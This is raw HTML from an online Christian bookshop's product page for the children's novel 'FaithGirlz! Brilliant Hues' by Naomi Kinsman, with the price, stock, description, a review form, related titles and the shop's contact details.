                            </div>
                        </div>
                        <div class="field field-confirmation-social required">
                            <label for="request-password-confirmation"
                                   class="label"><span>Confirm Password</span></label>
                            <div class="control">
                                <input type="password" name="password_confirmation"
                                       title="Confirm Password" id="request-password-confirmation"
                                       class="input-text" data-validate="{required:true, equalTo:'#request-password-social'}"
                                       autocomplete="off"/>
                            </div>
                        </div>
                                    </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="button" id="bnt-social-login-fake-email" class="action send primary">
                            <span>Submit</span>
                        </button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>    </div>
    <div style="clear: both"></div>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.ardsbookshop.com/media/catalog/product/cache/35dcf027535613005c3ebd2a5535714d/9/7/9780310726685_2.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->




<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">FaithGirlz! Brilliant Hues</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.ardsbookshop.com/faithgirlz-brilliant-hues.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="62539" data-price-box="product-id-62539">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-62539"                data-price-amount="6.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">£6.99</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-62539"                data-price-amount="6.29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£6.29</span></span>
        </span>
    </span>

</div></div>
<div class="product attribute overview">
        <div class="value" itemprop="description">Sketching A Whole New Life Won't Be Easy Life comes full circle for Sadie as she heads back to Menlo Park, California. But Sadie finds she no longer f...</div>
</div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span class="label">Availability:</span>
            <span>In stock</span>
        </div>
        <div class="availability only" title="Only&#x20;1&#x20;left">
        Only <strong>1</strong> left    </div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">9780310726685</div>
</div>
</div>

<div class="product-add-form">
    <form data-product-sku="9780310726685"
          action="https://www.ardsbookshop.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9mYWl0aGdpcmx6LWJyaWxsaWFudC1odWVzLmh0bWw~/product/62539/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="62539" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="62539" />
        <input name="form_key" type="hidden" value="Rx3cSwAXCci8FNf2" />                            <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Qty" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add to Cart"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Add to Cart</span>
            </button>
                <div id="payment-request-button" class="payment-request-button"></div>
    
    
            <div class="paypal product-page paypal-logo braintree-paypal-logo oneclick-container">
            <div data-currency="GBP"
                 data-locale="en_GB"
                 data-amount="6.29"
                 id="paypal-oneclick-129229329150641169"
                 data-displayname=""
                 data-actionsuccess="https://www.ardsbookshop.com/checkout/onepage/success/"
                 data-funding="paypal"
                 data-fundingicons="true"
                 data-label="paypal"
                 data-color="gold"
                 data-shape="rect"
                 data-location="productpage"
                 data-requiredbillingaddress=""
                 data-storecode="default"
                 data-skiporderreviewstep="1"
                 class="action-braintree-paypal-logo product-page-action"></div>
        </div>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.ardsbookshop.com\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.ardsbookshop.com\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.ardsbookshop.com\/paypal\/express\/cancel\/","styles":{"layout":"vertical","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=en_GB&currency=GBP&enable-funding=venmo&commit=false&intent=capture&merchant-id=Q43592KSZUPH8&disable-funding=card%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community","data-csp-nonce":"ZGFoNjRqMW9lNGkxMWhnMG56ZWRvYmZlbGZ0cWFjZmk="}}}}'></div>
        </div>
    </div>
</div>


        
                    </form>
</div>




            <style type="text/css">
            .a2a_svg, .a2a_count {
                border-radius: 0% !important;
            }

                        .mp_social_share_inline, .mp_social_share_inline_under_cart {
                display: flex;
                border-radius: 7px;
                padding: 7px 7px 7px 5px;
                background: #FFFFFF;            }

            .mp_social_share_inline {
                width: fit-content;
                justify-content: flex-end;
                margin-top: -25px;
                margin-bottom: 15px;
                float: left;            }

            .mp_social_share_inline_under_cart {
                justify-content: flex-start;
                float: left;
            }
                    </style>

        <div class="mp_social_share_inline_under_cart">
            <div class="a2a_kit a2a_default_style            a2a_kit_size_32            ">

                                                            <a class="a2a_button_facebook                        "></a>
                                                                                <a class="a2a_button_twitter                        "></a>
                                                                                <a class="a2a_button_facebook_messenger                        "></a>
                                                                                <a class="a2a_button_pinterest                        "></a>
                                                                                <a class="a2a_button_linkedin                        "></a>
                                                                                <a class="a2a_button_tumblr                        "></a>
                                    
                                    <a class="a2a_dd "
                       href="https://www.addtoany.com/share"></a>
                            </div>
        </div>

        
    </div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Details</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><b>Author:</b> <a href="/catalogsearch/result/?q=%22tag_naomi_kinsman%22">Naomi Kinsman</a><br><b>Series:</b> <a href="/catalogsearch/result/?q=%22tag_sadies_sketchbook%22">Sadie's Sketchbook</a><br><b>Publisher:</b> <a href="/catalogsearch/result/?q=%22tag_zondervan%22">Zondervan</a><br>Sketching A Whole New Life Won't Be Easy Life comes full circle for Sadie as she heads back to Menlo Park, California. But Sadie finds she no longer fits in, especially when one of her dad's cases thrusts her into the spotlight and puts her in danger. She turns to her faith, but the youth group just isn't the same, and Sadie has a lot to think about when she hears what some kids believe. She returns to Owl Creek for a reprieve, but everything feels different. She just wants things to go back the way they used to be. Will her faith be strong enough to get her through? 
</div>
</div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>More Information</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Availability</th>
                    <td class="col data" data-th="Availability">Only one left in stock.</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Publisher</th>
                    <td class="col data" data-th="Publisher">Zondervan</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Series</th>
                    <td class="col data" data-th="Series">Sadie's Sketchbook</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Author</th>
                    <td class="col data" data-th="Author">Naomi Kinsman</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Binding</th>
                    <td class="col data" data-th="Binding">Paperback</td>
                </tr>
                        </tbody>
        </table>
    </div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Reviews</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.ardsbookshop.com/review/product/post/id/62539/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="Rx3cSwAXCci8FNf2" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>FaithGirlz! Brilliant Hues</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Your Rating</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Value_rating_label"><span>Value</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_1"
                                    title="1&#x20;star"
                                    id="Value_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_2"
                                    title="2&#x20;stars"
                                    id="Value_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_3"
                                    title="3&#x20;stars"
                                    id="Value_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_4"
                                    title="4&#x20;stars"
                                    id="Value_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_5"
                                    title="5&#x20;stars"
                                    id="Value_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <fieldset class="fieldset additional_info">
        <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"
                                    disabled="disabled"
                >
                <span>Submit Review</span>
            </button>
        </div>
    </div>
</form>

</div>
</div>


                            </div>
                                                                    </div>
                                
                </div>
            






<div class="block related move-related porto-products title-border-bottom" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                        <div class="section-title slider-title">
                <strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                    <div class="block-actions">
                        Check items to add to the cart or                        <button type="button" class="action select" role="button" data-role="select-all"><span>select all</span></button>
                    </div>
                                <div class="products wrapper grid products-grid   products-grid products-related">
                    <div class="products list items product-items products-slider owl-carousel show-dots-title-right dots-style-1">
                        																																																																																																																										<div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/flickering-hope-2.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9780310726647_1.jpg" alt="Flickering Hope #2" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Flickering Hope #2" href="https://www.ardsbookshop.com/flickering-hope-2.html">
																		Flickering Hope #2</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="61772" data-price-box="product-id-61772">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-61772"                data-price-amount="6.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">£6.99</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-61772"                data-price-amount="6.29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£6.29</span></span>
        </span>
    </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox61772" name="related_products[]" value="61772" />
																					<label class="label" for="related-checkbox61772"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/shades-of-truth-1.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9780310726623_1.jpg" alt="Shades of Truth #1" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Shades of Truth #1" href="https://www.ardsbookshop.com/shades-of-truth-1.html">
																		Shades of Truth #1</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="61773" data-price-box="product-id-61773">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-61773"                data-price-amount="6.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">£6.99</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-61773"                data-price-amount="6.29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£6.29</span></span>
        </span>
    </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox61773" name="related_products[]" value="61773" />
																					<label class="label" for="related-checkbox61773"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/waves-of-light.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9780310726661_2.jpg" alt="Waves of Light" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Waves of Light" href="https://www.ardsbookshop.com/waves-of-light.html">
																		Waves of Light</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="62336" data-price-box="product-id-62336">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-62336"                data-price-amount="6.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">£6.99</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-62336"                data-price-amount="6.29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£6.29</span></span>
        </span>
    </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox62336" name="related_products[]" value="62336" />
																					<label class="label" for="related-checkbox62336"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																										</div>																										                    </div>
                </div>
            </div>
        </div>
											
										        



            <style type="text/css">
            .a2a_svg, .a2a_count {
                border-radius: 0% !important;
            }

                        .mp_social_share_inline, .mp_social_share_inline_under_cart {
                display: flex;
                border-radius: 7px;
                padding: 7px 7px 7px 5px;
                background: #FFFFFF;            }

            .mp_social_share_inline {
                width: fit-content;
                justify-content: flex-end;
                margin-top: -25px;
                margin-bottom: 15px;
                float: right;            }

            .mp_social_share_inline_under_cart {
                justify-content: flex-start;
                float: left;
            }
                    </style>

        <div class="mp_social_share_inline">
            <div class="a2a_kit a2a_default_style            a2a_kit_size_32            ">

                                                            <a class="a2a_button_facebook                        "></a>
                                                                                <a class="a2a_button_twitter                        "></a>
                                                                                <a class="a2a_button_facebook_messenger                        "></a>
                                                                                <a class="a2a_button_pinterest                        "></a>
                                                                                <a class="a2a_button_linkedin                        "></a>
                                                                                <a class="a2a_button_tumblr                        "></a>
                                    
                                    <a class="a2a_dd "
                       href="https://www.addtoany.com/share"></a>
                            </div>
        </div>

        
    </div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget_text">
  <h3 class="widget-title">Information</h3>
  <div class="textwidget">
    <ul>

<li><a href="/about">About us</a></li>
<li><a href="/search/term/popular/">Search Terms</a></li>
<li><a href="/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li>
<li><a href="/catalogsearch/advanced/">Advanced Search</a></li>
<li><a href="/sales/guest/form/">Orders and Returns</a></li>
<li><a href="/contact/">Contact Us</a></li>
<li><a href="/rss/">RSS</a></li>
<li><a href="/blog.html">AEB blog</a></li>
<li><a href="/sitemaps/sitemap.xml">Sitemap</a></li>

    </ul>
  </div>
</div>
</div></div><div class="col-lg-4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget-block">
  <div class="block-inner">
    <div class="porto-block">
      <div class="vc_row wpb_row row">
        <div class="vc_column_container col-md-12">
          <div class="wpb_wrapper vc_column-inner">
            <div class="porto-sicon-box mb-4 pb-2 style_1 default-icon" style="align-items: flex-start;">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px; width: 35px;"><i class="fa fa-map-marker"></i></div>
              </div>

              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Address</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">
Ards Evangelical Bookshop<br>
Crimond House<br>
48 Frances Street<br>
Newtownards<br>
Co. Down<br>
BT23 7DN<br>
United Kingdom
</p>
              </div>
            </div>


            <div class="porto-sicon-box mb-4 pb-2 style_1 default-icon">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px;width: 35px;"><i class="fa fa-phone"></i></div>
              </div>
              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Phone</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">
<a href="tel:+442891817530">02891817530</a>
</p>
              </div>
            </div>


            <div class="porto-sicon-box style_1 default-icon">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px; width: 35px;"><i class="fa fa-envelope"></i></div>
              </div>
              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Email</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">
<a href="mailto:info@ardsbookshop.com">info@ardsbookshop.com</a>
</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget-block">
  <div class="block-inner">
    <div class="porto-block">
      <div class="vc_row wpb_row row">
        <div class="vc_column_container col-md-12">
          <div class="wpb_wrapper vc_column-inner">
            <div class="porto-sicon-box mb-4 pb-2 style_1 default-icon" style="align-items: flex-start;">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px; width: 35px;"><i class="fa fa-calendar"></i></div>
              </div>

              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Opening hours</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">

10am - 4:30pm<br>Mon to Sat. Closed Thurs.<br>
</p>
              </div>
            </div>



          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div></div><div class="col-lg-2"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget follow-us">
  <h3 class="widget-title">Follow Us</h3>
<span class="ic ic-star"></span>
  <div class="share-links">

    <a href="https://www.facebook.com/ardsbookshop" rel="nofollow" target="_blank" title="Facebook" class="share-facebook">Facebook</a>

    <a href="https://www.x.com/ardsbookshop" rel="nofollow" target="_blank" title="X" class="share-twitter" class="share-x-twitter">X</i></a>

    <a href="https://www.instagram.com/ardsbookshop" rel="nofollow" target="_blank" title="Instagram" class="share-instagram">Instagram</a>

    <a href="https://www.youtube.com/@Ardsbookshop" rel="nofollow" target="_blank" title="YouTube" class="share-youtube">YouTube</a>

    <a href="https://www.tiktok.com/@ardsbookshop" rel="nofollow" target="_blank" title="TikTok" class="share-tiktok">TikTok</a>

  </div>
  <style>
.footer .follow-us .share-links a {
    font-size: 1.25rem;
    width: 2.5rem;
    height: 2.5rem;
    box-shadow: none;
    border: none;
}
